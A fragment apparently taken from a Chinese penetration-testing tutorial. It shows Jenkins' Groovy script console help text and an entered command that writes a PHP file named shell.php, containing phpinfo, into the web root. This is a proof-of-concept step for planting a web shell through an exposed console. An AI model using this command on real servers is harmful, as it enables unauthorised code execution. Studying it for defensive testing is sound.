 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will
go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');
运行
Result
合天智汇